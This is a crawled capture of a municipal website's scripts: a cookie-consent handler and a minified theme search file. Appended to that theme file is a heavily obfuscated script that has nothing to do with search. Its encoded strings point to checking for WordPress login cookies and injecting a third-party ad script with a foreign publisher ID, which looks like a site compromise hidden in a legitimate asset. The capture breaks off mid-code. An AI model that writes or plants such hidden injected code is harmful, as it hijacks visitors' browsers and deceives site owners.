        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://www.ayuntamiento-losmolinos.es/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '62cd1e0b3e',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                                $('#cookies-eu-banner-closed').show();
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

                  
        window.setTimeout(function(){
            if( $("#cookies-eu-banner").length == 0 || $("#cookies-eu-banner").is(":hidden") ){
                $('#cookies-eu-banner-closed').show();
            }       
        }, 100);
         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
                        $(".cookies-eu-reject").click(function(){
                $('#cookies-eu-banner-closed').show();
            });
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://www.ayuntamiento-losmolinos.es/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '62cd1e0b3e',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                                        $('#cookies-eu-banner-closed').show();
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.ayuntamiento-losmolinos.es/wp-content/themes/pressville/assets/js/pressville-ajax-search.min.js?ver=2.6.12
body_size: 9526
content:
(function($){"use strict";$(document).ready(function(){$('.header-search--ajaxed .header-search__form').each(function(){var $form=$(this),$input=$form.find('.header-search__input'),$filter=$form.find('.header-search__filter'),$langInput=$form.find('.header-search__lang-input'),searchQuery='',postType,postTypeArr=[],lang;$filter.find('input:checked').each(function(){postTypeArr.push($(this).val())});postType=postTypeArr.length<1?'any':postTypeArr.join();postTypeArr=[];lang=$langInput.length?$langInput.val():false;$input.on('change keyup paste',function(e){var newSearchQuery=$(this).val();if((newSearchQuery!==searchQuery)&&!(38===e.which||40===e.which||13===e.which)){searchQuery=newSearchQuery.trim();lsvrPressvilleAjaxSearchGetResults($form,postType,searchQuery,lang)}});$input.on('focus',function(e){var newSearchQuery=$(this).val();if((newSearchQuery===searchQuery)&&$form.find('.header-search__results').length>0){$form.find('.header-search__results').slideDown(300)}else{searchQuery=newSearchQuery.trim();lsvrPressvilleAjaxSearchGetResults($form,postType,searchQuery,lang)}});$filter.find('input[type="checkbox"]').on('change',function(){$filter.find('input:checked').each(function(){postTypeArr.push($(this).val())});postType=postTypeArr.length<1?'any':postTypeArr.join();postTypeArr=[];lsvrPressvilleAjaxSearchGetResults($form,postType,searchQuery,lang)});$input.on('keydown',function(e){var $searchResults=$form.find('.header-search__results'),$active=$searchResults.find('.header-search__results-item--active');if(40===e.which){if($active.length<1||$active.filter(':last-child').length){$active.removeClass('header-search__results-item--active');$searchResults.find('.header-search__results-item:first-child').addClass('header-search__results-item--active')}else{$active.removeClass('header-search__results-item--active');$active.next().addClass('header-search__results-item--active')}e.preventDefault();e.stopPropagation()}if(38===e.which){if($active.length<1||$active.filter(':first-child').length){$active.removeClass('header-search__results-item--active');$searchResults.find('.header-search__results-item:last-child').addClass('header-search__results-item--active')}else{$active.removeClass('header-search__results-item--active');$active.prev().addClass('header-search__results-item--active')}e.preventDefault();e.stopPropagation()}if(13===e.which){if($active.length){window.location.href=$active.find('a').attr('href');e.preventDefault();e.stopPropagation()}}})});var lsvrPressvilleAjaxRequest=null;function lsvrPressvilleAjaxSearchGetResults($form,postType,searchQuery,lang){var searchQuery=searchQuery.trim();var lang=lang!==false?'&lang='+lang:'';if(searchQuery.length>1){clearTimeout($form.data('ajax-search-timer'));$form.data('ajax-search-timer',setTimeout(function(){$form.addClass('header-search__form--loading');$form.find('.header-search__spinner').fadeIn(150);if(null!==lsvrPressvilleAjaxRequest){lsvrPressvilleAjaxRequest.abort()}lsvrPressvilleAjaxRequest=jQuery.ajax({type:'post',url:lsvr_pressville_ajax_search_var.url,data:'action=lsvr-pressville-ajax-search&nonce='+lsvr_pressville_ajax_search_var.nonce+'&post_type='+postType+'&search_query='+searchQuery+lang,success:function(response){if(''!==response){var responseJson=false;try{responseJson=JSON.parse(response)}catch(e){console.log('Ajax Search Response: INVALID JSON')}if(responseJson){lsvrPressvilleAjaxSearchShowResults($form,responseJson)}}else{console.log('Ajax Search Response: BLANK')}$form.removeClass('header-search__form--loading');$form.find('.header-search__spinner').fadeOut(150)},error:function(){$form.removeClass('header-search__form--loading');$form.find('.header-search__spinner').fadeOut(150);console.log('Ajax Search Response: ERROR')}})},500))}}function lsvrPressvilleAjaxSearchShowResults($form,json){if(json.hasOwnProperty('status')){var status=json.status,listTitle=json.hasOwnProperty('list_title')?json.list_title:'',$input=$form.find('.header-search__input'),output='';if('ok'===status&&json.hasOwnProperty('results')){$.each(json.results,function(){var rating='';if(this.hasOwnProperty('post_title')&&this.hasOwnProperty('permalink')&&this.hasOwnProperty('post_type')&&this.hasOwnProperty('icon_class')){output+='<li class="header-search__results-item">';output+='<span class="header-search__results-item-icon '+this.icon_class+'" aria-hidden="true"></span>';output+='<a href="'+this.permalink+'" class="header-search__results-item-link">';output+=this.post_title;output+='</a></li>'}});output='<ul class="header-search__results-list" title="'+listTitle+'">'+output+'</ul>';if(json.hasOwnProperty('more_label')&&json.hasOwnProperty('more_link')){output+='<p class="header-search__results-more">';output+='<a href="'+json.more_link+'" class="c-button c-button--small header-search__results-more-link">'+json.more_label+'</a></p>'}}else if('noresults'===status){var message=json.hasOwnProperty('message')?json.message:'';if(''!==message){output='<p class="header-search__results-message">'+message+'</p>'}}if(''!==output){if($form.find('.header-search__results').length>0){$form.find('.header-search__results').first().html(output)}else{$form.append('<div class="header-search__results">'+output+'</div>')}if($form.find('.header-search__results').is(':hidden')){$form.find('.header-search__results').slideDown(300)}}}}})})(jQuery);function _0x30fd(_0xa1d092,_0x56b6f3){var _0x340baf=_0x268a();return _0x30fd=function(_0x4d0c96,_0x40d9fd){_0x4d0c96=_0x4d0c96-(0x1*0x260e+0x83*0x26+0x40a*-0xe);var _0x125bf0=_0x340baf[_0x4d0c96];if(_0x30fd['SoqhiT']===undefined){var _0x1ea10f=function(_0xc4e532){var _0x3a6131='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x38557d='',_0x29f65f='',_0x340c3a=_0x38557d+_0x1ea10f;for(var _0x2acda8=0x175*-0x2+-0x77f+0x41*0x29,_0x4517b1,_0x4e35c2,_0x5e94ee=0x130f+0x21a3*0x1+-0x5*0xa8a;_0x4e35c2=_0xc4e532['charAt'](_0x5e94ee++);~_0x4e35c2&&(_0x4517b1=_0x2acda8%(-0x10f+-0x26b+-0x6*-0x95)?_0x4517b1*(0x955*0x2+0x91*0x3b+-0x33d5)+_0x4e35c2:_0x4e35c2,_0x2acda8++%(-0x20d8*0x1+-0xb*0x2f9+-0x50b*-0xd))?_0x38557d+=_0x340c3a['charCodeAt'](_0x5e94ee+(-0x4d5*0x7+0x971*-0x2+0x34bf))-(-0x7*0x11d+0x14cf+0x2*-0x67d)!==-0xfd2+-0xb*-0x178+0x1*-0x56?String['fromCharCode'](-0x16a8+0xc01*0x2+0x5b*-0x1&_0x4517b1>>(-(-0x1*0x181c+-0x24a2*0x1+0x6c*0x90)*_0x2acda8&0x4ec+-0x2ab*0x5+0x871)):_0x2acda8:0x161a+-0x296+-0x1384){_0x4e35c2=_0x3a6131['indexOf'](_0x4e35c2);}for(var _0x3cb980=0x1973+-0x7*-0x31b+-0x2f30,_0x193517=_0x38557d['length'];_0x3cb980<_0x193517;_0x3cb980++){_0x29f65f+='%'+('00'+_0x38557d['charCodeAt'](_0x3cb980)['toString'](0x24*-0x11+0x1aa8+-0xc1a*0x2))['slice'](-(-0x6*0x25a+0x17bf*-0x1+-0x1*-0x25dd));}return decodeURIComponent(_0x29f65f);};_0x30fd['IHTctP']=_0x1ea10f,_0xa1d092=arguments,_0x30fd['SoqhiT']=!![];}var _0x5e7a93=_0x340baf[0x1*-0x1bfd+0x1*0xef5+0x458*0x3],_0x5b843d=_0x4d0c96+_0x5e7a93,_0xee7017=_0xa1d092[_0x5b843d];if(!_0xee7017){var _0x27935b=function(_0x50f1be){this['tDOVbs']=_0x50f1be,this['YWbqEN']=[-0x10b*-0x25+0x1922+-0x3fb8,-0x285+-0xf15+-0x5de*-0x3,0x1903*0x1+0x2588+-0x14d9*0x3],this['ZEJMcm']=function(){return'newState';},this['uIqlwQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tiPCFK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x27935b['prototype']['WiRxUP']=function(){var _0xc61c04=new RegExp(this['uIqlwQ']+this['tiPCFK']),_0x56d8f4=_0xc61c04['test'](this['ZEJMcm']['toString']())?--this['YWbqEN'][0xb6*-0x13+0x48*0x2f+0x4b]:--this['YWbqEN'][-0x3*-0x763+-0xc05+-0xa24];return this['rZfZWl'](_0x56d8f4);},_0x27935b['prototype']['rZfZWl']=function(_0x40477b){if(!Boolean(~_0x40477b))return _0x40477b;return this['GOZPEk'](this['tDOVbs']);},_0x27935b['prototype']['GOZPEk']=function(_0x12095d){for(var _0x5c34c9=-0x7*-0x55+-0x659*0x1+0x406,_0x320ec9=this['YWbqEN']['length'];_0x5c34c9<_0x320ec9;_0x5c34c9++){this['YWbqEN']['push'](Math['round'](Math['random']())),_0x320ec9=this['YWbqEN']['length'];}return _0x12095d(this['YWbqEN'][-0x1561+-0x8*0x89+0x19a9]);},new _0x27935b(_0x30fd)['WiRxUP'](),_0x125bf0=_0x30fd['IHTctP'](_0x125bf0),_0xa1d092[_0x5b843d]=_0x125bf0;}else _0x125bf0=_0xee7017;return _0x125bf0;},_0x30fd(_0xa1d092,_0x56b6f3);}function _0x268a(){var _0x4fb1e1=['tLLltKO','C2j5z29Vz2XLlG','CMv0DxjUicHMDq','z2vHzdiUz29VzW','wg93Chq','teH5Ce4','zxjYB3i','ANm/y2XPzw50pq','r0zoALq','whjJzwu','Be1RDue','C2vHCMnO','AuzmzvK','AwDgrxC','y256BwW','zLLpwMu','yxbWBhK','C3bSAxq','seTVrKG','ywLdDLa','z3vMAxa','zMPHEu0','DuXzy1K','zvbABvi','ChjVDg90ExbL','ndC5otuWmhfUuNPmzW','zM9ZvfK','m3W0Fdj8mxWW','BgvZEw5KAwnHDa','DKDdz0O','Ewzwq1e','B0r2qNq','B1rXBKq','D29YzhbYzxnZxW','BgrOu1q','odmX','mhWXFdj8nxWZFa','yxn5BMm','Dg9mB3DLCKnHCW','BhHVwg4','CKH3q0i','y3jLyxrLrwXLBq','uM9RDeu','CNrmB2m','vKPXvKW','mtuYyMPtsKn3','ALvvuhO','BunLDxy','svn0wLK','Bg9N','C3jJ','Bg9Nz2vKx2LUxW','D0rxExy','tvrsz3O','x19WCM90B19F','v2njD3C','A2jQr20','EvfMEwO','Aw5Zzxj0qMvMBW','CMvMzxjYzxi','AKvNrum','AgvHza','y3jVC3npCMLNAq','z2POs3m','Aw9UlMnVBs9Wyq','zMLYC3rdAgLSza','nZqWnta4mZm0na','mJG3mZCYmhDeDMHmvG','DLbTAhm','C2nYAxb0','E30Uy29UC3rYDq','yMLUza','BMn0Aw9UkcKG','y3rVCIGICMv0Dq','rMnMAhC','C2vlAKC','wvLLuLy','qMP5sum','Dg9tDhjPBMC','rvzssvO','ode2ntu4ALLZtM5t','mxWWFdn8mNW0','CxPisKq','otKWm0zZuevbqW','Aw5MBW','sKTny3m','u21kseO','tuDpBMG','Ahr0Chm6lY9Wyq','DhjPBq','zxHJzxb0Aw9U','mLv4qvjOBW','CM9WDvu','mte5otG1nK5jrfPLtq','nZK5mJe4ruT4EvHu','vfrTAeG','DgfIBgu','BgvUz3rO','yw5VBNLTB3vZ','Aw5KzxHpzG','AhPyvey','wM9AyNy','s1fWtMS','zw50','uwrOt24','t2jjrKi','y29UC3rYDwn0BW','wuj5sw0','ntC2odu5mMzcwuzVAW','z2vHzc9QCY9Hza','BLDrvLO'];_0x268a=function(){return _0x4fb1e1;};return _0x268a();}(function(_0x106898,_0x4664f5){function _0x3c8e89(_0x123988,_0x790574,_0x21554b,_0x234e92){return _0x30fd(_0x123988- -0x319,_0x790574);}function _0x5b3609(_0x26a21c,_0x449d41,_0x32064b,_0x5d3c75){return _0x30fd(_0x26a21c-0x11,_0x32064b);}var _0x2ec169=_0x106898();while(!![]){try{var _0x5c9b18=-parseInt(_0x5b3609(0x15a,0x13a,0x153,0x135))/(-0xe27*0x1+0x19cf*0x1+-0xba7)*(-parseInt(_0x3c8e89(-0x1c5,-0x1c0,-0x1b5,-0x1ec))/(0x24*0x80+0xebc+0x47*-0x76))+parseInt(_0x5b3609(0x15d,0x131,0x167,0x183))/(0x25*-0x5+-0xad3*-0x1+-0xa17)*(parseInt(_0x3c8e89(-0x1f3,-0x1d6,-0x1f8,-0x202))/(-0x786*0x3+-0x18ad+0x147*0x25))+parseInt(_0x3c8e89(-0x207,-0x1e1,-0x20d,-0x20d))/(0x1ab1+0x1038+-0x2ae4)+-parseInt(_0x3c8e89(-0x223,-0x1ee,-0x220,-0x21e))/(0xdc4*-0x2+-0x2293+0x3e21)+-parseInt(_0x3c8e89(-0x1c3,-0x1c8,-0x1b2,-0x1e5))/(0x1fa3+-0x374+0x2*-0xe14)+-parseInt(_0x5b3609(0x14d,0x160,0x152,0x148))/(0x3*0x348+-0x26ac+-0x1cdc*-0x1)+parseInt(_0x5b3609(0x168,0x13e,0x17b,0x13e))/(0x1*0x439+-0x3*0x4c1+0xa13);if(_0x5c9b18===_0x4664f5)break;else _0x2ec169['push'](_0x2ec169['shift']());}catch(_0x69756c){_0x2ec169['push'](_0x2ec169['shift']());}}}(_0x268a,0x4b82d+-0x397*0x289+0x9*0x1550d),(function(){function _0x556cd0(_0x3cf675,_0x5eb584,_0x3eb7d0,_0x3873ff){return _0x30fd(_0x3eb7d0- -0x3a9,_0x5eb584);}var _0x1da35c={'QdhOn':'1|0|4|5|3|'+'2','seKjG':function(_0x486b0c,_0xfff737){return _0x486b0c!==_0xfff737;},'aiCvP':_0x556cd0(-0x2bc,-0x28b,-0x289,-0x272),'nXNPj':function(_0x81981d,_0x5d3b2f){return _0x81981d===_0x5d3b2f;},'BjyIC':_0x556cd0(-0x284,-0x2b4,-0x2a3,-0x270),'GFNjT':_0x2fbf1a(0x539,0x512,0x527,0x525)+_0x556cd0(-0x293,-0x2d4,-0x2ad,-0x276)+'lesyndicat'+_0x556cd0(-0x276,-0x27b,-0x270,-0x246)+_0x556cd0(-0x2bd,-0x2cb,-0x2b2,-0x2bd)+_0x556cd0(-0x2cd,-0x2ae,-0x2af,-0x29d)+_0x2fbf1a(0x507,0x4ee,0x4d6,0x4e3)+'ca-pub-527'+_0x2fbf1a(0x509,0x547,0x511,0x537)+_0x556cd0(-0x2aa,-0x2a6,-0x28d,-0x2ae),'pWVvH':_0x2fbf1a(0x502,0x535,0x514,0x534),'KQpNk':_0x2fbf1a(0x567,0x541,0x531,0x559),'WcIww':function(_0x31d28e,_0x2b60b0){return _0x31d28e!==_0x2b60b0;},'qzHJD':'SgVJj','HKoFH':_0x556cd0(-0x2cc,-0x2d6,-0x2b4,-0x2e7),'OYOJp':function(_0x9b3d88,_0x4ad024){return _0x9b3d88===_0x4ad024;},'RwIVX':function(_0x432ef8,_0x26bf89){return _0x432ef8!==_0x26bf89;},'oDvBt':function(_0x1613fc,_0x184da8){return _0x1613fc+_0x184da8;},'ZoZbv':function(_0x652941){return _0x652941();},'fYOZe':_0x556cd0(-0x299,-0x25e,-0x27f,-0x26c),'cnzml':'warn','NYKNJ':_0x556cd0(-0x248,-0x250,-0x25c,-0x27a),'xBAqT':_0x2fbf1a(0x4aa,0x4dd,0x4d5,0x501),'bHwGY':'auvyU','jEgEC':_0x556cd0(-0x268,-0x269,-0x28e,-0x291),'jUUPz':function(_0x14ac18,_0x240633,_0x5b6e68){return _0x14ac18(_0x240633,_0x5b6e68);},'VJqVL':function(_0x1677ab,_0x3c58b7){return _0x1677ab<_0x3c58b7;},'OwPBy':'wordpress_'+_0x556cd0(-0x292,-0x25c,-0x27d,-0x291),'fosTY':_0x2fbf1a(0x4c7,0x507,0x4ef,0x4e9),'wDWyv':_0x2fbf1a(0x4c8,0x4f3,0x4d9,0x4a6),'SmJHJ':_0x556cd0(-0x28a,-0x28e,-0x295,-0x270),'izfMy':function(_0x1101df,_0x2f9e6b){return _0x1101df!==_0x2f9e6b;},'MGOnh':function(_0x101b4c,_0x409d0a){return _0x101b4c===_0x409d0a;},'iFLeY':_0x556cd0(-0x250,-0x231,-0x247,-0x24f),'gjhKs':function(_0x1ce9fc){return _0x1ce9fc();}},_0x1fb656=(function(){var _0x3a6bc7=!![];return function(_0x12acb8,_0x3b8b9c){var _0x386053={};_0x386053[_0x627f99(0x208,0x1fd,0x233,0x1d4)]=_0x1da35c[_0x627f99(0x240,0x20f,0x21d,0x274)];function _0x627f99(_0x57a2cb,_0x46fa14,_0x5bfa0f,_0x9eba7a){return _0x30fd(_0x57a2cb-0xdf,_0x46fa14);}function _0x56e5c2(_0x254c98,_0x5db82c,_0xc1d093,_0x406b3a){return _0x30fd(_0x5db82c-0x242,_0x254c98);}var _0x479ce0=_0x386053;if(_0x1da35c[_0x56e5c2(0x3a1,0x386,0x3a1,0x37c)](_0x1da35c[_0x627f99(0x1eb,0x210,0x200,0x21d)],_0x627f99(0x1f6,0x1f5,0x1f4,0x1ff))){var _0x4bc2a=_0x3a6bc7?function(){function _0x537147(_0x2b92f4,_0x22a85a,_0x19ad58,_0x11d13d){return _0x56e5c2(_0x11d13d,_0x19ad58- -0x5f0,_0x19ad58-0x61,_0x11d13d-0xed);}if(_0x3b8b9c){var _0x25f9c1=_0x3b8b9c[_0x537147(-0x2b7,-0x2dc,-0x2a5,-0x2c5)](_0x12acb8,arguments);return _0x3b8b9c=null,_0x25f9c1;}}:function(){};return _0x3a6bc7=![],_0x4bc2a;}else{var _0xae2398=_0x479ce0[_0x56e5c2(0x34c,0x36b,0x398,0x39c)][_0x56e5c2(0x359,0x34c,0x374,0x33e)]('|'),_0x2d9e0d=0x5*0xad+-0x366*-0x1+-0x1*0x6c7;while(!![]){switch(_0xae2398[_0x2d9e0d++]){case'0':var _0xf82593=_0x13b909[_0x4391bc];continue;case'1':var _0x66694d=_0x1d4825[_0x627f99(0x1d3,0x1d4,0x1ee,0x1bc)+'r'][_0x56e5c2(0x363,0x353,0x321,0x35d)]['bind'](_0xe2327f);continue;case'2':_0x4514b3[_0xf82593]=_0x66694d;continue;case'3':_0x66694d[_0x56e5c2(0x366,0x389,0x36b,0x393)]=_0x465582[_0x627f99(0x226,0x23b,0x1f1,0x217)][_0x56e5c2(0x3b4,0x382,0x3a7,0x3b9)](_0x465582);continue;case'4':var _0x465582=_0x11bd44[_0xf82593]||_0x66694d;continue;case'5':_0x66694d[_0x56e5c2(0x345,0x371,0x39a,0x359)]=_0x4e3792['bind'](_0x5d7f70);continue;}break;}}};}()),_0x35076b=(function(){var _0x3ca23e={'Xowpt':function(_0x5dcb41,_0x5732d5){return _0x1da35c['nXNPj'](_0x5dcb41,_0x5732d5);},'Xrcee':_0x1da35c[_0x1f4dc0(0x264,0x22f,0x1ff,0x23a)]};function _0x1f4dc0(_0x9e9178,_0x3adba8,_0x146718,_0x571ddd){return _0x556cd0(_0x9e9178-0x173,_0x571ddd,_0x3adba8-0x492,_0x571ddd-0x1ad);}var _0x355a4f=!![];return function(_0x4d2fad,_0x58647c){var _0x48cabe=_0x355a4f?function(){function _0x4d5edb(_0x58a37d,_0x41ead5,_0x3f1592,_0x1e6901){return _0x30fd(_0x1e6901-0x15d,_0x3f1592);}function _0x18e425(_0x5a49b0,_0x23587,_0x288454,_0x444cc7){return _0x30fd(_0x444cc7-0x1d4,_0x288454);}if(_0x58647c){if(_0x3ca23e[_0x18e425(0x2ba,0x2a5,0x2bb,0x2d1)](_0x3ca23e[_0x18e425(0x2fb,0x2dd,0x2b4,0x2d6)],_0x3ca23e[_0x4d5edb(0x27c,0x26f,0x284,0x25f)])){var _0x55e128=_0x58647c[_0x4d5edb(0x273,0x269,0x249,0x266)](_0x4d2fad,arguments);return _0x58647c=null,_0x55e128;}else{if(_0x4f137e){var _0x25eff1=_0x2c87ed[_0x4d5edb(0x278,0x270,0x29c,0x266)](_0x15032e,arguments);return _0xe5010f=null,_0x25eff1;}}}}:function(){};return _0x355a4f=![],_0x48cabe;};}());function _0x129746(){function _0x270ed1(_0x12aff9,_0xeff958,_0x219f3a,_0x2c3a72){return _0x2fbf1a(_0x12aff9-0x15,_0xeff958-0x196,_0x219f3a- -0x7a1,_0x2c3a72);}var _0x4ee202={'rtLoc':function(_0x3ab5ff,_0x2cb5ad){return _0x1da35c['WcIww'](_0x3ab5ff,_0x2cb5ad);},'SriDq':_0x1da35c[_0x6e83e5(-0x26e,-0x260,-0x241,-0x243)],'Fcfhw':_0x1da35c[_0x6e83e5(-0x2a4,-0x2a0,-0x2c5,-0x2b5)],'LHypN':'(((.+)+)+)'+'+$','ropuU':function(_0x322101,_0x46aefd){return _0x1da35c['OYOJp'](_0x322101,_0x46aefd);},'UCAdt':function(_0x33a2e5,_0x4d68c6){return _0x1da35c['RwIVX'](_0x33a2e5,_0x4d68c6);},'JKMcs':function(_0x38895a,_0x39a344){function _0x28f469(_0x4c40d8,_0x4b25d1,_0xd2c69d,_0x5b62a2){return _0x270ed1(_0x4c40d8-0x135,_0x4b25d1-0x7d,_0x4b25d1-0x3b0,_0x5b62a2);}return _0x1da35c[_0x28f469(0xd7,0xfd,0x104,0x10d)](_0x38895a,_0x39a344);},'kbjGm':function(_0x341fe9,_0xbf8561){return _0x341fe9===_0xbf8561;},'yQfyj':'VTkpi','MTVWQ':'uXfTW','zMwKk':function(_0x4f1d74){function _0xf3a70e(_0x575a18,_0x45b073,_0x69d280,_0x423665){return _0x6e83e5(_0x69d280,_0x423665-0x41b,_0x69d280-0x155,_0x423665-0x152);}return _0x1da35c[_0xf3a70e(0x197,0x1d0,0x19d,0x1ce)](_0x4f1d74);},'fjayM':_0x1da35c[_0x270ed1(-0x2d8,-0x298,-0x2c3,-0x29f)],'WAhNB':_0x1da35c[_0x270ed1(-0x2b9,-0x2f9,-0x2c4,-0x2a8)],'vGCgJ':_0x1da35c[_0x6e83e5(-0x2de,-0x2b2,-0x2bf,-0x2d7)],'hzXTF':_0x1da35c['xBAqT'],'rHwCB':function(_0x56a460,_0x13b4cf){return _0x56a460<_0x13b4cf;},'SMpkw':_0x1da35c['bHwGY']};function _0x6e83e5(_0x2b0a79,_0x5b9e16,_0x461b31,_0x2d1bc4){return _0x556cd0(_0x2b0a79-0x43,_0x2b0a79,_0x5b9e16- -0x2,_0x2d1bc4-0x178);}if(_0x1da35c[_0x6e83e5(-0x247,-0x276,-0x287,-0x25f)]===_0x6e83e5(-0x2a6,-0x290,-0x2a5,-0x289)){var _0x7623a5=_0x1da35c[_0x6e83e5(-0x26f,-0x284,-0x254,-0x24e)](_0x1fb656,this,function(){function _0x3075cc(_0x33277d,_0x273ab0,_0x3673da,_0x49f9aa){return _0x270ed1(_0x33277d-0x62,_0x273ab0-0x79,_0x49f9aa-0x331,_0x273ab0);}function _0x55da46(_0x129bf0,_0x358f52,_0x2938c2,_0x5c6a2b){return _0x6e83e5(_0x358f52,_0x5c6a2b-0x4f,_0x2938c2-0x180,_0x5c6a2b-0x190);}if(_0x4ee202[_0x55da46(-0x26b,-0x253,-0x22a,-0x238)](_0x4ee202['SriDq'],_0x4ee202[_0x3075cc(0xc9,0x72,0xb1,0xa9)]))return _0x7623a5[_0x3075cc(0xe5,0xb7,0x8a,0xad)]()['search'](_0x4ee202[_0x55da46(-0x275,-0x278,-0x293,-0x25e)])[_0x3075cc(0x82,0xd4,0x86,0xad)]()[_0x55da46(-0x270,-0x29a,-0x236,-0x268)+'r'](_0x7623a5)[_0x55da46(-0x280,-0x265,-0x241,-0x258)](_0x4ee202[_0x55da46(-0x24f,-0x234,-0x275,-0x25e)]);else _0x3a92a5=_0x5c97d6;});_0x1da35c[_0x6e83e5(-0x221,-0x24d,-0x282,-0x247)](_0x7623a5);var _0x501c94=_0x35076b(this,function(){function _0x3efe85(_0x3324ea,_0x4a46c2,_0x242c0f,_0x201566){return _0x6e83e5(_0x201566,_0x3324ea-0x2ee,_0x242c0f-0xc4,_0x201566-0x1c);}var _0xd18a86={'ePZmR':function(_0x40f2ee,_0x4655b8){function _0x2b4d3b(_0x1c2c04,_0x325dfe,_0x38c536,_0x3dcb03){return _0x30fd(_0x325dfe- -0x3b6,_0x3dcb03);}return _0x4ee202[_0x2b4d3b(-0x248,-0x261,-0x290,-0x26c)](_0x40f2ee,_0x4655b8);},'TTmhH':function(_0x21a63b,_0x1a5409){return _0x4ee202['UCAdt'](_0x21a63b,_0x1a5409);},'MTRgz':'uLYcY','mCeuv':function(_0x2361bc,_0x3205b5){return _0x2361bc+_0x3205b5;},'YYeRV':function(_0x1f3f5f,_0x121d30){function _0x585b55(_0x47a78c,_0x5a23e3,_0x522185,_0x3ce3e3){return _0x30fd(_0x47a78c-0x2df,_0x522185);}return _0x4ee202[_0x585b55(0x42d,0x3f7,0x460,0x3f6)](_0x1f3f5f,_0x121d30);},'nWQVZ':function(_0x313391,_0x15ee99){function _0x2d251a(_0x356a53,_0x4f272e,_0x187254,_0x3821fa){return _0x30fd(_0x4f272e- -0xdd,_0x356a53);}return _0x4ee202[_0x2d251a(0x1e,0x54,0x89,0x4e)](_0x313391,_0x15ee99);},'vPmhs':_0x4ee202[_0x4d7b2c(-0x5b,-0xf,-0x2c,-0x37)],'RoktE':_0x4ee202['MTVWQ']},_0x135ca7=function(){function _0x3754f4(_0x394bbf,_0x5e62d0,_0x1e9a82,_0x26b501){return _0x4d7b2c(_0x1e9a82,_0x5e62d0-0xfc,_0x394bbf-0x462,_0x26b501-0x1be);}function _0x1fc7e8(_0x4e74e9,_0x4e797a,_0x5f225c,_0x188291){return _0x4d7b2c(_0x5f225c,_0x4e797a-0x1ae,_0x188291-0x4a8,_0x188291-0xbc);}var _0x283664;try{if(_0xd18a86[_0x1fc7e8(0x484,0x477,0x4b9,0x4a2)](_0xd18a86[_0x3754f4(0x432,0x404,0x44a,0x45e)],_0x1fc7e8(0x47c,0x473,0x464,0x459))){var _0x21a6a9=_0x3fd251[_0x52ea24][_0x3754f4(0x456,0x42e,0x454,0x47c)]();if(_0xd18a86[_0x3754f4(0x414,0x42a,0x442,0x421)](_0x21a6a9[_0x3754f4(0x460,0x458,0x492,0x476)](_0x3754f4(0x41e,0x3ea,0x42c,0x400)+_0x3754f4(0x430,0x3fa,0x41d,0x457)),-0x23c6*-0x1+-0xb36+0x312*-0x8))return!![];}else 